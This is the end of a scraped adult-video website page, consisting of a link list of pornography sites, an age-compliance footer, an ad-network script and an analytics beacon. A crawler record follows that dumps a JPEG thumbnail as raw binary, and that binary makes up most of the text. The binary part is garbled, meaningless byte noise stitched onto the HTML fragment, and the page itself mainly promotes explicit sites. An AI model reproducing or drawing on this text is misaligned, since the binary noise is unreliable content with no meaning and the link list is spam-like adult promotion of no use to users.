data-ct="3606033710" class="trd"><i class="fa fa-check-circle"></i> pornmd</a></li><li><a href="http://wwwpornhub.pro/" data-ct="3639233292" class="trd"><i class="fa fa-check-circle"></i> wwwpornhub.pro</a></li><li><a href="https://hotporn.name/" data-ct="3639768336" class="trd"><i class="fa fa-check-circle"></i> hotporn.name</a></li><li><a href="http://sex-tube.mobi/" data-ct="3699726961" class="trd"><i class="fa fa-check-circle"></i> sex-tube.mobi</a></li><li><a href="https://pornxxx2022.com/" data-ct="3704354993" class="trd"><i class="fa fa-check-circle"></i> pornxxx2022.com</a></li><li><a href="https://porn2023.com/" data-ct="3775690925" class="trd"><i class="fa fa-check-circle"></i> porn2023.com</a></li><li><a href="http://hdzog.info/" data-ct="3784707522" class="trd"><i class="fa fa-check-circle"></i> hdzog.info</a></li><li><a href="https://freexxxmovies.icu/" data-ct="3869423535" class="trd"><i class="fa fa-check-circle"></i> free xxx movies</a></li><li><a href="http://zuzazu.com/" data-ct="3893737301" class="trd"><i class="fa fa-check-circle"></i> zuzazu.com</a></li><li><a href="https://hdporn.name/" data-ct="3899362318" class="trd"><i class="fa fa-check-circle"></i> hdporn.name</a></li><li><a href="http://you-jizz.pro/" data-ct="4026695856" class="trd"><i class="fa fa-check-circle"></i> you-jizz.pro</a></li><li><a href="http://bellesa.icu/" data-ct="4040966592" class="trd"><i class="fa fa-check-circle"></i> bellesa.icu</a></li><li><a href="http://alohatube.su/" data-ct="4086739369" class="trd"><i class="fa fa-check-circle"></i> alohatube.su</a></li><li><a href="https://bestporn.name/" data-ct="4173319434" class="trd"><i class="fa fa-check-circle"></i> bestporn</a></li> --> -->
                </ul>
                
            </div>
            
        </div>        
                    
        
        <div class="foot">
            
            <div class="wrap">
 <p>&copy; 2021 <span>germanporn.name</span>. All models were 18 years of age or older at the time of depiction. German Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
          <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
        <script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">
            
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3030a5dac5ab4c47b7143da324debb08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://germanporn.name/thumbs/57/2705852731612638057_0.v1569595864
body_size: 55659
content:
���� JFIF      �� C �� C��  � � ��         	
 �� L    !1	"AQ#aq�2BR��
$3b��4S���&CTr���%d�������            	
�� L   !1A"Qa2q���#B���3R��$br�C��4S���	Dc��%5�����   ? ��Z˰�-�q� ۀ�$~�*�n����ߥP��� �
(�=����lx0��&N*16{ �)�U����W�&@��͟o��h͖è����3��
xB�-�ڧJz�#��m۱.� �	� [��q�7,:l,\'�m/�I=�n�
���a4�.ݾ(���Tw�+}~xL�P?�-\cc=�ZX������	�+\t�T�y��}�T��S�ĩ誜i �k�c�0���X�h�(W��g�r!:�}s̶�,�٣����4�w�;"��~�����)R���b9��}<1��fmIs��- �e`�Oh_�.��.������"n�p� M|b���`���1�F������˯0���Yح�2��0[GD�RR���=?5D�|�o%D�>ڎE�Q��w��_V �$��Kge@æĻ(p�!(�k-�$"�쨭�^�U�o���J�G%E@G�W����[aQ�����~_<,~v}����R��$����1Q��m�X�j���;��RB�|i�M�c I�6�Q�H|-I�UW�q��7<����p�\�(�$v�D6;�T��.H��<��/R� �%ύ�ٽ�U�^Dħ��FΛ���l(a��$�'�t���G���d���p�1�!�c����E�?W��g�L�utP��OĞ��H���������88L2���i+vvX�O�%e�i8�O���Ȩ�1Z����] *�ib���_+Y�v�a�s����>��S����/�p�DƩ�\&ǳLC"�ݍO��º����"�"��v]��tq�m�m� @��Sb:�9�?��AumJ~}A�/�?���[��"w�Q6U�����{')#��+��D�������ȿ�����$�%/d�N�&޿�~�q�y�Q�s��v�m�PUP{��>[�
X���>X���j�	ˤ7�;�ɲq�[U�|i��ر���dw�H�������̒m��忆4.���M@%DW
)������Q=t�A�`��� Ov�_jdBm�� _���Z�ߵ�(��a�uS�A_��N�<����xa3('�lF>Hq��]�˿f�F�W�ԗ}��D`ߖ1���{�����ʶ4m"�tj�����oN݄~2�	�d/�jgP�� ���+��F�����Ȭ���M�H���/�%��]O���r�m��=�o���Ѡa�O�n����Ǵ�[�B��[�O�����`:o��kQ/2�4(֗2�6���2�C��R6ي��6�5DQM�x�$2�UBA��,v�@��x�vwe�d���ψ&��uS��6�� $��G�+�Fq��a��W+��n+�� ��g:wN��/`$N�N���T=��/k��kۭ�0��$o"��	��}�����Y���`�y��&�6�'}��ˍ�V�ߗ��c��=�h:����v��T�����s����{m�J�Pl������Q~i�w� �
�v����4'k���/����6����wa��6c9��p�M�<�r�bZ����T�Yr�o���������ȓ���G��m"��۷h#���SYT��SO��������S�~5�؀ʃ�Ư�m�j,;}v��� ����y'1�Nm{f�T�L�8|�b1\N�����U����Ln�rv�G��td卧�0�����=���:�+凔]J�KJ���ι�L*�k��33?ʣɇM,�K!)�v�Q��Fj	{n����#�=�c��0��$��n��p@.l���N�� qo&U��V}5��"��kj�'���bhS`���Uϊc�&Ͱ�*t��:���^9f����2d�U�n��n�"5_N�N�ZX����H�
� 
�� Z�b1G3�W[�$�}�=ORz�w��E�N��U0E�z�W�o�2�=$�bKLunq��6��=�W�;������w�px�p��c$�5|?\3�fG�GQy��/�FgˆS�������Px���:�爐k�`��E"!��!�<-��W3�Vf��[|��x�m���S�M��@�|���kۿ�jl���1�-�2:���k�&��hlO��ҁlq$4[n�)mԻo�FE��7�}`y�3��7��w�^�n������n/o;C��1�6��������WuO�����î��Y����UD^��$EOTB�21}���@�"��}}y���i�ȗ,�~�����m��8��}������*��.y_��/+Q]�0�2�R %�*]"O 8��)"�n����UU��j� ���L�ϟ��� {m��ƙA��&@�C5�.�ސK�H+�MGT�]	�7��ӂ�"(�7�D�q���󼟆�s�z\�>�i���,�<�]R4%t�O��L�c��f���H�I8I\��H���؝�t�#���W��\׉����r�|d%7f��QDGԜO�	xS�8�)�;&a+UU��
Ej�-�������/b�����%��ą���|�[q�6��g���r-ϴ�7�6\q��Z.�0�q&���PGcRU2E@$-�G����ԩ5'�eY+���T�f(B�S�r����ͤ��Q���(�čU���!�@"����21��ܸ���]^[\d��I��6F��*�޹��ī@"#љ9=I����ndI�S��.��2��1�Ij/�i4�UF����e�>ֹ��XY��4��1!n�s��_���f"�$��ȇ���^�TT߶��*����W�<X�c�d�����"s���\�k؋����G��3�����xy��JǬ��W.�G����Zڷ	�\DIl�CV_T�.&�D��\�a�l׊8f�<�vzZ��?T��D�7S��FKةd
P1V�sJ�b�?j҂����}݅���;������2�1?��L�q�m�l EU�šD��vD�ӎˣ�ƈe�dD�R�[�PH��� :u%.�ō۩�녱Ν$X����1E�_Ymۊ��w���1_&c+{2��TT/�p�R"X'Х5fD�1#�H���BbE`����q޲��{Ă�K����< ���� -��J�#K?�Y�.���(��n����W"��kyu>py������a���]�o� .,�&�8�o�͓n�%�߶ʿO��(�	�?^ t��:�&Q{�"9m�&�.� z�\=Ax���E�/���U��A��`KӲ#�����m1o�-�݉�d�����s�E��J�������5=<�)�1�E^�]-�m�]��}z��;>6Om=�����_�~X���� �V��g���7&�{��ˍ��:�m�_�&�ɣ�{�B���U�?�n�$����{H{n���������X��g�%i��Y-�Bo{�/˝5�0����#��i
�������Y\9fB�� {���x���?�Ds����7�|�9�m����}�
F���E$�?~9���l�8O9�'Q�e]�h�o����������������=OK}}y��ml|r`~��T�a߿N��~�}��z�/�Ĳ�Y@�p;�p�fK�`}J��*)/}�~��O� �'*;���(���ۨ���}z�Qe�
� ǁ3�;�c�aq������9��|���M;k�c6�r��mA�lga�{�0ʷ5G�aV��t��_�	��)�ƈ�ҍ�-U�H{��I�G���������n^_��s�G�+j(_-����o�ÿ�����_����ZDY�yw�׺o��ݿ>�	;��$�#�����Ů����?���1��)��h��S�{���VX�G#kۯKr��25��s ���5�D�i�=D�)6���l��֓�V[n*tk���:v�����%[A1V�x� K�������\�u�R}���
�ܟ-�<�h�Vޠk�(P�i��ڸ���q�>˛��J�S%���9�h�z��� �1˨� o;�0Χt��f7�?������Zka��̜r�r���+[Po������[&{6O�7]	�%K">�Fц�P�ΰ�}"z.��:ܻ�r�ᩮ�z��j��U	:I����!JzD���I*.
Fc��3�]L����E+�&���fP�P��|��p ex4x����Qk�:K*�R��"Wr�<��uM�_��U���8�{�Դ�Q��j++�j�s{J�U��A��7<��=��L���\?Ė�M���:��eUT��9���mfI
L�p�W��<����Ē�h߈/�>�Y��\I�OE=l��TUT�]I% ��UYj���B�U"Aw9g�zy{XԎ�'m$#4��m��H{� ��#"�ͤ�6!�不��`f=P���6��4���9%����[	2�
#��W���Q�9sN$l���<�>&�s5�hs� U#Nf����AO<I}�1�R���嫊T4����� h���}��6���w*�G��]��V=a*tn�r,w;K���x{+�-�l+�
��$�#>�r����L����j�")�S�d��OFr؋�p,�RK�Q�UCj�ʨPo����X�ǘ��|Ytm!L���k5�B�ڔ�fM���aҎ�K�Ӯ@��Bت��)*"o�-O�\q��U�B�.V���k�Ij�^��K$r��/cE��;�8�C,/<�K��s�I���9� /���mE#m�n�X��7棬G�-������~�;��QW~:v�,���:n8̩�+�*���"�Q��BG6D�8�H�0���
�i(���y������ 7$� .l0�������݈cS���|�sR� ȭ)��d�PJLH�Q�U�(�u�""��?^!����I�$��V��T��]!l{�b�� ��Z����������{FH�YDa��2�K�%nl�MΫ��u�C߳��st�T9.����f �/o/����������Wm��잋��kŚ� ���g}�w��^ʿ.ݑ�p�����m�|=��m�7+�m��DVYy}W�}��O������-q��(���{cL$��U^�&�qq��-�o��>�xa`;�}��ĵ�j�$����:��)9���l	��crS�^3�c�`(P&�z,I(���h��x��1���?,x��k!��5UW��W��Ip�P�)}���#�cU�����\�/�1�s/���/�ɟ��u���WkH���n�C4��i�'��{��K+����UM���5ks���$�h��T���)�������W#��o����7�m���S4�M@��A������x�W�ݔf��q|,�
#�Im���}ｆ�X� B¯���` S�nZP [����Z��~l	F�J�8��i���������܉�ψ�eP@h��}�>��@�:6]���?<c5�6�T�N*��҅ ��o��7M��)�pno�(�k�\�໩;q�2u��f�	u� ��8�?����~T�,�|��S�,�,qǭ�Ȟ^���иs��ϭre>��s�7&�z;�5݌sr[��-tJ�!�C^�8�(J��b����4Н2V̫�Aw? ��Q���g�P��et���=��"���%��Tm�;�<�IYg�3H�D����В����P0k�1Al���+kI�QnC��+`BZ���p~�� /��|�Y�H<�b�F;��[@#A�QS�&ꃿ~ߗ�ۈ$���hlTu]1�����*���k���Qk�:~xtm���}yi�ؑO�Њ�����4%}���;�p�L������Yk��o�&y�s�M�&��/ސ�7ER'��m��^��dH��ݻ�����+-)�ƕ>�w�ӟ�ū@�fg<��D]���[���eb��ފ�'���.��:n��� �_��x���G�X� ��)3�uQ�m&���i�z�{ �v�b�ȯ�G#H�%�zcM����m����v��U�����h�EMea���
&�ȫJ�$YVXg�0E�d� ��᧚CΦ{���fAk�S� z�lF0;��O[�P����!�v5�5�"�-�0H����=���xI�[�h�T�(FQ�\;��{�G��/,��9j����b�ȗy�%�;(k!ZQ� e�*e�cq�+��{����A��9c~ӝҒ��j��K���CiI�RD�ﴜ�w�C_U�iŸ�b��j�n4��ǐz;�l҆���#5=6cF���0����< ���&��#4D@��N�6��MU;	L7���,��k��������7�����"M��ꬖ��X���f��B��	���|Z	z�"�����F��A#���ʳ����$��=���oݽ�]-J��%�$��� xm�ns�趮8zjz��%��Y�j�kQZy"�F������:Ӭlˋ��ȇ��*�>�8�e�8_3�傝���V
g�Y�z�ch�� Do3+:J����iWV
ܐ��X�.TY@=�v��#�d=<��cյ����h�fB�3KsjV���d� =C-�1�		�}d�8Щ"�Rq�>��3̖�(���ȲE�CO$��'i���.��Ԛ��ƦQr1 ��xF*jh)\۰U1���݅��1���f��y`O��/�����5���(�g�L�����sZ����ed]q	��|E��6��*8�rn"�r<���ɳ�5(��-n���D��X�`I*e �E�����;�W�T� �/���v#��dު\M��c���CI�͑!�ue�m�Ď��1�:�@N �ɫd��bp�f\ML�9�,t��t&�F��:�Πڡ ���K�7e�F�Qɦ���V�Ī������q|f4����M��(��y)o�>��I��������̶�� �zz�����~\Z`?n�DQ��m�=������d�|G�X�5]!}��5��=|�ۿeb?����� ����=�by��z \2J�����|մ�?�?�	�e�OW�0��G�{aꬰO�JJ��,�'�D�럳cn��XM=����=L��Nm��M9�׬x�}����#��� ?y�Gd��6I���Ǒƭ�#�`3��xV�P�W�y}�q}>�W�"�����<��t�̧��aȏanz	������p{�=���Q��(����&�9�kz�
��]Q��'�Z��9}�+n��<�Mz"���#H��jr
s>kNm�t���@e͜�_�����ݍ����}�����s���33�&�ȗ�ϟQ��N�����ƪ�]7�y�r�>*R�ǵ���i�6��d��T�}�m>QU:�߹ �vOM��U�,���1 �����o�����]rTx-�Ye(�Z��ٯx@��>GdwE'	DEu_M�Y�}%OQU:A��O  ݉�o���e9Va�T-._H�3s!GuG�;*(��b�M��9�u[�>��n#��1�y`��ml��6LȖ�;���j����$> Nlh�H��~g�"�Re�k�ʏ��I7+s{���=�.̣���P�No�GO���B�\�*���N�".�`�ߩ:S���r���Υ���U�r[N�� ��|��H��x�3_)���1 ݰ�3���9��ݨ��u�IG\&9�8�h�D(t��w��{+5������+��%�n���5K�$`�:F��4k��+���� ��g�Oم�|��yδsU]A�ڥGW�S`1�����<Ի�%��}؍f����)P�<�p!�5�NH~C,���Ҩ�P��$�;~ r�,WJ�%*;5�i�G��[���N�l�����J�~]�."�s#�@F�c��$����/�.�2'gb����s�q�b�%�b�m"2�I)�]�>�S�*|>c	On�@:�8��4��]>��W��o�k|y�EO���pO������T���� ��<����5NZ�C��6Jn�&M S��A��ߏ�x+�#�Nn�{R)� �_���WX���9!�F0@��8֧3�d<���-�,?T�+oW^�=��b]c�i�s�n�e���u������t3f���	��FX�i��6��Y��"��(�z�*T����t�5�Y3��mpn���nd�~δG��*���h�gsXG����R76l6~��.�svխ�_B2{Q��V�1!����y���+�ӴSТK0(�i��Z�w�8 �B��1,��A�(��e@�"񴛎� i�����,��W�$�ҍG�nԋX��7ڳ����Y�b5<�PY^`�<�{#�!��xcē�xznϒ��zZv�$E5�R"��M&�rd�� ��
Rƴ�
1� �b��ہ�ly�i����ΞS7�iin/��Qh��46<�����L���`C��I�[c�`��N90��rC��aqm�eg)��*ʜ״�YJ�dk�J�HK���x��]�ήt@cX�yj	 u$[Qsb^�.nT[{�tjn%��,8�.Q�0�)z˅��XO���h^�o�/Ͷ�D�-���B-�3��[�P�sp�^EY[ٔ�z�Y֜H6�I�tybs�:�X,��l�~Y	GUA4���"T+1��`�[T�ၷt�0����:_��b��9��7��{Ԋ�{�-�pK	X噘I�����	`M�������K���<C�t�{0���r\��t����-.I���*:8x���C�f���͕�MO.`�I\��(����{9a�ө�IV4lC�n]i��X�M�y%]�O��(DH�#���N"���I���DYPa�N��:�)��R��m�T�}S��;]M�S��_X�\�0����j�#����M"���/l�Jg��T�	P�0$��o0n7�oddv�ߺ�*5�V�1�E�����sQ�G���뺪�����E�Y�r*���%GJ*�$�An�`.nn	;�r����.���<�P��K�������>��B�*/���^߰��d�� �ω��ɾ� _^}pn���� ��� �&����}����qe�>�T���4O��'���ƃ�r�3(m���������T�:{'�z��xO�/���GP76���$�~
���y�ǩ�;q�i�=��G�?��.��Ur3������+��q����<�V8���W\k�P���� ��ӌBuE�T|����H<��<)����+g�!�k���/G#Ev,�6Y5�#����\B���P,y:���(;]#qdߗ-8#9��Ky^�|�Yu!k��xۗH��ז�:§��zЭ�)҅�U��xڌ��73%���e�C�Tsc�� ݘ�rv���f
�rOA��N��w|� s�s��Y����Ȅ�Ri��ev�C}�+i�tQ]����g��:K��� �73�!L�[���y���G�PwW�v#SG��J�IƗ
<���'�>��-\���L�̯�pM��q�mZi>"5RTCd%R%DAM�N7�����s��H�N�o��>��Ӓ�g�;�u0�h��-��+l�Rʹ�T�-�'���g�X��4Jң�;��C@qפ�h*��2��jC����%=��&v� s}�o�Jy���x�Yڤ��1P##��2ً8�,j@PAr[��-<��=Kf֖�~5�i���=&ϝe�SD,����[�f�W<�
��ɗ�;�-�c_����K_��Q�f >����@EP�^n|�X�n���/����jj*u�����,q�)UT��yH�I?��1*�kcp�`�˱<2������6[�_e�����/"V�"H����P�^���Rp��r�&O>e���8a]W��L�ř�IPm̵͔ l.p�i]��UK4��P�;�'��������Dc�K���&�h��c8fK	�{ ����Ӝ3+�GS��4�5	E�
��l��xf��ʡ&ѕf4���ի�yV�f�ia���g�ck�����c��4��"�CAT���ԭ;U��,�dk������a���P���ֽ[uI!"HWH��F6��,�FET�$�B�bD �*	/��º��|֜C�ж�eG2��h��Ak�-{�p�]�U�T䕾��f���+03S8��#���=W�ڛ2��~����w�����@初9@�6��OU����T� m�o����7^x��@Oz���#"�ۧyLwO�o���8�T�#o��y��8��q�sgӒ��R�Q ����/�`�=?���ш��� ��׿rd����ǯ>R����0��גӊ*��#��I7�Mӻ��t��~l��Ȟ=L�����N#=̼������VƇD�>�Q��j�W���H,�f����)0j�l��tbY���$�I�3�q�����1�<O��Z*j&���"e�����C<�X����K����C���+�X�+�T��Kt�.����H�;C}�-��e�^�JwS���V�ɭ5�c���r�YV��S��l�B|���^�Ԉ�%�H�؄�!x�"	>���x���@IUڦ��zā�����Y�1�轚�P��f5fsM�5E��]������M�n����x#5U�S�E��jE���WR�9r�S�AcݲZxA��WWOH8jM�
�=�Y�aE&{O	F���Y��]����.��u
H`7�&��`��G��Ui�̧��˟��p�536=R��Gg2Ĩ����ZP �T��Ң=�7sz�+��Y���'\	+̮���x�s+Z��ia�:�ڡU i�}�W���C��3Y^@F������� �rM�*����Mŵؐ��k�c
�bߕ�D2͛��#��I2�md߶�H�˘V�9�r&[�$��N��ÒH�҂M��ҏ&�J��$�e�X�C�����R��H�I(�Ħ�-%VkG\;MK�h˒t��7�sd �Mռ����z�Oy�e�=��C8��H�nf7�9;ga������ɑ��j^/�"�����)2�$���3z>�+�D&��V��Q�	)�g��acs��s��{G@gi^�����P񄵆��E�"M�9�ܺʉ���׹n��&)��N��q_W>�tL��)�m�o���;����VY�6h��:*�L��G�Pp�6m0)��L�4.'�!X��{�{̱]���%�%��5z���ښ�:�k�;���l�4��d��Js+l=�C��h����qX�_�GThA��'ܕ\U"UU��I���
�SR��`KL��{����f���Ĳ�(����:vl��nZFbv�I&���ߖ>��V;t������� ��ࢁk���Ðmr�� ��|dn ��|[���}�>,R������ ���8��	��U���������x��nx��\Y09��eD�h�Vp[E�M���˷�:^T� )��N�
ln>x��0��{� �����r�;T~�Oh}=:��	xZ�f�'��� �"�/�O�%�Tv�{�@���	o����=�Ovm��v���!���n>O �$ӯ6�bҦ�&͂��UE��"9���z5����$i�ȸ %�{�pF���I+$���4��urn��Y�P4Pȣ8����[�J?�I�QO�4E�z���b��r��ұQ4N)��Hʣ(#�/h�N��N�-U�Nq��qԫ��A�t��ߞ�ttߔ=>���+�3(z�54���-�d�2��"-�Pǔ���d>���N�`�̾��2�^(�����\_��o����qIX�J��������7=��^`y���5o#�������?_��g�E$���ov�H�r�&8���i�b2t�iic�guc-D��ۘ[�B(�Pm�k���F�B�1���O��v�~�`�k�mzJ9V��܉mЉ6���/�~I�p�ζ���o��{Z��~�?.�ia�:�g�&�z��,�!�n��\|������
�� �w^+~>��,�X)�� �*�! � ��p\� ����ߦ,�G|"s������mo����'#u[]�g�.��X�Į�ʲ�k��9��O��sd}#C�����w��r���0�XO�S�ro�8��s���	�[l^��\��}�مs�-7��k���v+m�������f/�c5m)D���4u{�2F�s,%���Κ����2VVOY(��6� >� ����!EC=AH��ͯv'�;jv'�1'|k��g�UR���{�ׂ���G$ǀ�c�N/�|�M�`�3�$�g�(t�%���&�Z��֮�J��� �n�X$#p�*婉(��%̌X-�	߭��l9��le!�x�%A�Ck(�ȫ�G����W6Q�#�	��f��.�2Q\Q50UR�D�چ����(��*쪥
��$P�wd�%ﳥ���-lW���N�f����GKX�<��*lA���wO5>K�Ë��zᲑ��?���W�v�&��E�b�ó���n=��RE���N��D i�ᭁd�w�GR�r2�B�F�啵������>���CU^ʥ���xT cnD�}m��/�w���A^f3�J��Q��q��4i�YSq�-�AUUWm��)f٬��Xx�\�D�[w�<%nk=�:K��y;O�Co���d���O���mϒ̺a�n˿8�Q�7u�H�6Ke"4������o�RR��GR�G���x▮�J����b�sT�&�lp�u��q�&�_��,��Ǌݻ��ҼZ��jR"M	W6���O� �*�&ݏ|2Gxj�uUD��R�F�d�>�|����1�����Iv*��#eA�s�؁���}��i�}*Ѿnr
�4�<�*��a�ܺw�4�U�K�*0D��	�������ťfQF��/���t��
e�8�Bް��m}е��-����mp9�3J�41� �Ŕ5�O� � v�m�yVAP|�\�[�_�,̊����t���E�5��_&2H��9kwδ;�-R�r��^�<ہ���;S�U�� ��**��x]a�T�U���F�Xf���j�2^�	dv0jL�+����i�
�g�$%\Ǽ���(ĩeB,+��8���ƒ־t���ǝ�U_�Ugr���n�m�W���Y~02���˭:ܗ��,:�
+l�*�j�6��2��$���5;���TN�c�=�:�T1��Vؠ�-3�_jek�R����1؝+�)"�)6� dqu/#���bEvXE��'b8̈�@aB���܉�+���EY�P�s�GifI�K[q�
Y��"��
�Q���cU ^�
3QY,�4�*=D����TҨ�ֽ�'rw�R���U�A�o�Kb�,�*!�X�����K1H����P���S�� �r;/ʐ�Z�g4n�u��f��֙4�LY��0�0�Z8��ݝ�h�` |"y˒��1�L������� ��.V�J�k��'yo���.��P1y��3��#)�`_�˳÷��X���ǈ����r�@�F;(�z��zc�E�1���0�����$�E)���v��b�,Zީ��������'�˝�7�$Z�!�H���ڐ{���B�CZ9�5��7u�d�4�2[�i��FR��������3�4��-�ѤygzQ�l�]R;� �⥦�J��(�9��XɤDL@�IۼA�c4l�ۼ���&"ċ-�;�r�ߞ2��x^�cY4L;L�l1LO	��1�n�?:��-������k�`d����MW��v�ظ�
�r�%�r(hxn���Zh�x�ѻ;��y�IgK�RnT2�э"�$/%��DXX�wg�gq���E� ����̖&�d��SUdڕ6euT�>q���������@_�o�;�����h�$� ��=F�_����S������xrĪ��Z6����=�6絯�a��Sd��>*��ml(n-������(щr��Z�%���i�m~��8���� k�������RdEU�����}x�s���}r�lz����ǧ�Hy5D�%
l7���Q�ќR��)/��ۅQ�*I۟�A������>�Q���ntb�;�(���ü�h�n��1����2�L�M����t��h���ȍ��O��'�s� qH�o������� �'	S{.<���
��/�U�K�쟘��$E�KÜ#���%���l��<�l���mH��|:)8^Z.-����h�,���"|k#�5#U^�4�CD�֞b�;nX����FI*��/{�|p���ߔ�l��E�.ꨂ(��oU�䒪�I�\m�ae,9m��+�y�X�V2 ʅY�5�:ۈ��")
�Oh�ֈ��5���͸����%�H��� ��/�ˮ'�7f�������`���{wς��>�n��3��������/'\q� rC��̌�ԕw�q�|A�˝VTUJ�S$��}���y���ɲ��z((�V�-�mϙ&�a���C�y��W,�(S���6��3BF\TN�l�6�+�.���(��U�9��� ��;��5t!E�$��qPF[ǐ҉ �� 1X́�n)�ks�ۗVO��Ċ��3��.苷�.����b[���(ӌ˘}p��,�A����Rf�7͙.��뜂͢"�J�6�uD�w�é%h�C�T+{���*�)��u<p�C�T����#���K���St�~��R�����ZóƔV`(Mt��&��|1v�8~@8r��bZ��P��6��b���EM�����I&�U1vs3�UU-�qf$;o,fܽ_]��2�m薗-��$
�ТC��EPN��V�CH�'�AX����uH�肘�����X�,?����^f���9t���e�x�(Cx�st��!������=�'J�MГo_M�|D�{���&�ZÞ��SWs��W��:�n3��jH���G�ȂL)���*�)GE���XDV
kO�m2ێ��f�p��`����� w6������<H�5);�p�GV"�]H6�8��{@/���	��G�KTg��3�p�V��������H�x���BKք����,���,����A>'���<�3�.���"r�԰FY�
9�ʋ��s�6��|�K�J���W,ԽX���
�YUXc��lrEEQf�jY+���;�ą���X�l¥׳��8���k������|1?>�2�dfi'��̸?�T�����G�.]2�U�b��eu*�3�9�X\�=�i�����p�hɵ���AU��G�E�S��t:0���x�����dq�}�˩	;��7��u6��ߣc_:���4��vfni{�x�;6�ФN��kBԧ����?	�H����c��t���{�o���xS3l���W�睭l4���ZRO�GLŻ�Ԓ^J^�j�4J��Z��L���	���#��`w [p�XZ��lti�u�uGmQ6�,������#���"�ɉ�Y{�ePk^0F~���A��l�f\�a�VJA>�����1z�a�6,i��F��,�!��젂U>�J(�f�z�1���$�������I$r7���T���B�=F�����u��ِ�Uі��6���a�8�F�'bQ4$�k�C/�Z��&�����Ƶ#�}�H���ֶ5�w����=������w�����п�������t��1�!�K{
Ƃ�� {�*���G��P,Wqq�r$��ZE뙛IM��J'P��R�wb�DL>˱����7KV̪���K��B��{��p/p�i;m����j�6��v�&į0�����}1܏b��*2�{��z�g���h���F��1���9���zX��!T(�3��W��3]B���E���>(��Β���`��u2�� N���l���Z_{/z���h��b���)-�����d�+��j�0�ܻmX�����U�Cy�	^({�J�1.��r>N�L�ޫ(b!uC��=-F&v�qvp3{�@;<���8�8z�9��)����3H�hd=�R��'tX��+�,�� 
,��ڛ�N������2�
\?�3=򵰙Jɻ�A����GI�U<i�׭��m�}�|G����WT�54q��.�<�@䨲��7h�+����JW��d��K�znU�EX�H%{��?<��M�Y.��gf�!�ӥ�7*+<ߡ�8ꨞ����������A��,Y��bV�[}k{�50�*�'}������[�N�ة�pM�@Pd��8�K�u����p�k!��rي��	Ȼ�/��m��p>T�,�v��=�c��3�(������Ϗu����Ɩ#��c����ն�������"'o�k������<b��V�oמ5��knP��$x�So�Gm�ߑ.
f����7��l>c�˨QSep��q�__�� >�F�z\�{��EǕ��c�U�l��me�� uy��Ӎi� �V��;��� ���G����5�Ճ�ŁQ[ai6K���x��ߙ%�	�8J�$���0�����:م�['����fK�fڑ*��e>M�{���J܀�]�.�~^�<l�>�X
�P�p7�v���wG�MeI��+�s.�i=�CEc�ڱ�E%�]	����t�[�6�r$M��q4�̧N]X٤H���L��U�I�b��w�8�|�b�Eŕbi8��U�B�z�xݿ�)e%=�6o� 6�Q.��e>�t��C)�Z$�A���*�(ȋL����Y�*��Y6&0����~����Z>�rwV˲٪�>K!�%���L;F�6R|<q�;�ds٘w1h՞�i�>�oo�[�H��Ԛ`Q>^�>��,�.U�;W��;>��>�8�析��3fD�L����K���ϪO�B{�-�1-��]�����73[i��.d>v(
>	LRcw�AUU S�S�C%5��O>_C����	�V��q���"�g�C����S/�'h�܄�']�k��cl�y��2Lw���u~5�.I�|mʰ1QU�a�m~%QQu)�N��Ũ����G�V �������U�'7�ҹ�q�Q�!D3[ɀ옎��_��b"����l;�ٔ�3���S�[YQ��b����ٯ���aم��`�F�Fa�m�������ݍT�[?h�1���\5�庰V��.IŹfaCSQCT�G����"9cyt��BN�ud,�Չ��;�_dԖ��򢯯�0�2�:���Q�Vl�%c4������ʽ�%��GzCn�d\3Y�%Od5y���O��;W��H���D��B�����FX����*l�,޲�)��#�u��J��_���a�!�M�g�r�[�.�Ԙv��:U��BHD!GY_��D(0�6�4�W�Vތ���`¹��h*c���h�B�J;�:��t�`t�=���qc�k�5/�AO$���ԥ91,e�F �{��F+k���QE@U���6ۺ/o���*������R[s{�4�D;h����*m�C��ή�E�:�F�� yw���"��>�|pC��|��M��d���mD�c����O;�X��R�i=�S��5���N���a����acT0����meE�r�N]BW5�h�+�TGH��TE���v\�-6�{��mB�\���PQ"���1���ڹx����b�H������v��gh��˴�(�����^�Rd�F���$<���v��c-�|�]�a�sĚ����U�Ė8aG��Kc����Ԉ�*�U�St-��{��%y�SAU�ƙ�e:�L���Ir�1N��nK[ugk(Ձ��}���oE��m¹�ɜ�X����8�l�ڙ�a��C���-�N8F�׀�댴����UWJ�ƥL�yP��j��[� =#S4�M\���/�c%EՖPT���uR�%����g
w�L[?����)�;������W�%dlr�K����J�Ź1��<��ӱc�M<�g�j:n$���O5o�A�v�,Ѥs,�!���Ph�L����Z��*���(��Z˧�V� /a8m��F�;�ƭ�(-ltM�GC����͵֜���*�;3�"∛����%��l\5q�Wv���-C5OeL��P9��1�.ᴩdV�w�Ft��6�q
�V�I^@����2���
�w���m�F��w����4�`�&� ?ZJS�R6CߌHt��	1�^�iY�#��n^�-,uY�@w����{��jҒ��v[V�`]˒�b
